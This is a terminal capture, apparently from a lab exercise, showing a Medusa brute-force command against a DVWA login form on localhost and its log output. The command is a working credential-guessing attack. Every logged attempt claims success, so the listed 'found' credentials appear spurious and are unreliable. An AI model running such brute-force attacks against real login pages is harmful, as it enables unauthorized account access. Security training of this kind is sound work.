 ┌──(nero㉿neroanti)-[~/wordlists/wordlist]
└─$ medusa -h 127.0.0.1 -U usernames.txt -P password.txt -M http \ -m PAGE: '/dvwa/login.php' \ -m  FORM: 'username=^USER^&password=^PASS^&Login=Login' \ -m 'FAIL=Login failed' -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2025-10-16 17:48:22 ACCOUNT CHECK: [http] Host: 127.0.0.1 (1 of 1, 0 complete) User: 3d (1 of 81477, 0 complete) Password: vkldhsfkl (1 of 18 complete)
2025-10-16 17:48:22 ACCOUNT FOUND: [http] Host: 127.0.0.1 User: 3d Password: vkldhsfkl [SUCCESS]
2025-10-16 17:48:22 ACCOUNT CHECK: [http] Host: 127.0.0.1 (1 of 1, 0 complete) User: a (2 of 81477, 1 complete) Password: dnsajd (1 of 18 complete)
2025-10-16 17:48:22 ACCOUNT FOUND: [http] Host: 127.0.0.1 User: a Password: dnsajd [SUCCESS]
2025-10-16 17:48:22 ACCOUNT CHECK: [http] Host: 127.0.0.1 (1 of 1, 0 complete) User: admin (3 of 81477, 2 complete) Password: dnsajd (1 of 18 complete)
2025-10-16 17:48:22 ACCOUNT FOUND: [http] Host: 127.0.0.1 User: admin Password: dnsajd [SUCCESS]
2025-10-16 17:48:22 ACCOUNT CHECK: [http] Host: 127.0.0.1 (1 of 1, 0 complete) User: a1 (4 of 81477, 3 complete) Password: dnsajd (1 of 18 complete)
2025-10-16 17:48:22 ACCOUNT FOUND: [http] Host: 127.0.0.1 User: a1 Password: dnsajd [SUCCESS]
2025-10-16 17:48:22 ACCOUNT CHECK: [http] Host: 127.0.0.1 (1 of 1, 0 complete) User: 3d (1 of 81477, 4 complete) Password: fmdkslhnfjkld (2 of 18 complete)
2025-10-16 17:48:22 ACCOUNT FOUND: [http] Host: 127.0.0.1 User: 3d Password: fmdkslhnfjkld [SUCCESS]
2025-10-16 17:48:22 ACCOUNT CHECK: [http] Host: 127.0.0.1 (1 of 1, 0 complete) User: 3d (1 of 81477, 5 complete) Password: rejiorujeo (3 of 18 complete)
2025-10-16 17:48:22 ACCOUNT FOUND: [http] Host: 127.0.0.1 User: 3d Password: rejiorujeo [SUCCESS]
2025-10-16 17:48:22 ACCOUNT CHECK: [http] Host: 127.0.0.1 (1 of 1, 0 complete) User: aa (5 of 81477, 6 complete) Password: dnsajd (1 of 18 complete)
2025-10-16 17:48:22 ACCOUNT FOUND: [http] Host: 127.0.0.1 User: aa Password: dnsajd [SUCCESS]
2025-10-16 17:48:22 ACCOUNT CHECK: [http] Host: 127.0.0.1 (1 of 1, 0 complete) User: aaberg (6 of 81477, 7 complete) Password: dnsajd (1 of 18 complete)
2025-10-16 17:48:22 ACCOUNT FOUND: [http] Host: 127.0.0.1 User: aaberg Password: dnsajd [SUCCESS]
2025-10-16 17:48:22 ACCOUNT CHECK: [http] Host: 127.0.0.1 (1 of 1, 0 complete) User: aachen (7 of 81477, 8 complete) Password: dnsajd (1 of 18 complete)
2025-10-16 17:48:22 ACCOUNT FOUND: [http] Host: 127.0.0.1 User: aachen Password: dnsajd [SUCCESS]
2025-10-16 17:48:22 ACCOUNT CHECK: [http] Host: 127.0.0.1 (1 of 1, 0 complete) User: aalborg (8 of 81477, 9 complete) Password: dnsajd (1 of 18 complete)
2025-10-16 17:48:22 ACCOUNT FOUND: [http] Host: 127.0.0.1 User: aalborg Password: dnsajd [SUCCESS]
2025-10-16 17:48:22 ACCOUNT CHECK: [http] Host: 127.0.0.1 (1 of 1, 0 complete) User: aalesund (9 of 81477, 10 complete) Password: dnsajd (1 of 18 complete)
2025-10-16 17:48:22 ACCOUNT FOUND: [http] Host: 127.0.0.1 User: aalesund Password: dnsajd [SUCCESS]
2025-10-16 17:48:22 ACCOUNT CHECK: [http] Host: 127.0.0.1 (1 of 1, 0 complete) User: 3d (1 of 81477, 11 complete) Password: fdklsfljkds (4 of 18 complete)
2025-10-16 17:48:22 ACCOUNT FOUND: [http] Host: 127.0.0.1 User: 3d Password: fdklsfljkds [SUCCESS]
2025-10-16 17:48:22 ACCOUNT CHECK: [http] Host: 127.0.0.1 (1 of 1, 0 complete) User: aalii (10 of 81477, 12 complete) Password: dnsajd (1 of 18 complete)
2025-10-16 17:48:22 ACCOUNT FOUND: [http] Host: 127.0.0.1 User: aalii Password: dnsajd [SUCCESS]
2025-10-16 17:48:22 ACCOUNT CHECK: [http] Host: 127.0.0.1 (1 of 1, 0 complete) User: aalst (11 of 81477, 13 complete) Password: dnsajd (1 of 18 complete)
2025-10-16 17:48:22 ACCOUNT FOUND: [http] Host: 127.0.0.1 User: aalst Password: dnsajd [SUCCESS]
2025-10-16 17:48:22 ACCOUNT CHECK: [http] Host: 127.0.0.1 (1 of 1, 0 complete) User: 3d (1 of 81477, 14 complete) Password: dnsajd (5 of 18 complete)
2025-10-16 17:48:22 ACCOUNT FOUND: [http] Host: 127.0.0.1 User: 3d Password: dnsajd [SUCCESS]
2025-10-16 17:48:22 ACCOUNT CHECK: [http] Host: 127.0.0.1 (1 of 1, 0 complete) User: 3d (1 of 81477, 15 complete) Password: fdkfhjsdkl (6 of 18 complete)
2025-10-16 17:48:22 ACCOUNT FOUND: [http] Host: 127.0.0.1 User: 3d Password: fdkfhjsdkl [SUCCESS]
2025-10-16 17:48:22 ACCOUNT CHECK: [http] Host: 127.0.0.1 (1 of 1, 0 complete) User: aalto (12 of 81477, 16 complete) Password: fdkfhjsdkl (1 of 18 complete)
2025-10-16 17:48:22 ACCOUNT FOUND: [http] Host: 127.0.0.1 User: aalto Password: fdkfhjsdkl [SUCCESS]
2025-10-16 17:48:22 ACCOUNT CHECK: [http] Host: 127.0.0.1 (1 of 1, 0 complete) User: aalto (12 of 81477, 17 complete) Password: vkldhsfkl (2 of 18 complete)
2025-10-16 17:48:22 ACCOUNT FOUND: [http] Host: 127.0.0.1 User: aalto Password: vkldhsfkl [SUCCESS]
2025-10-16 17:48:22 ACCOUNT CHECK: [http] Host: 127.0.0.1 (1 of 1, 0 complete) User: aalto (12 of 81477, 18 complete) Password: dnsajd (3 of 18 complete)
2025-10-16 17:48:22 ACCOUNT FOUND: [http] Host: 127.0.0.1 User: aalto Password: dnsajd [SUCCESS]
2025-10-16 17:48:22 ACCOUNT CHECK: [http] Host: 127.0.0.1 (1 of 1, 0 complete) User: aam (13 of 81477, 19 complete) Password: fdkfhjsdkl (1 of 18 complete)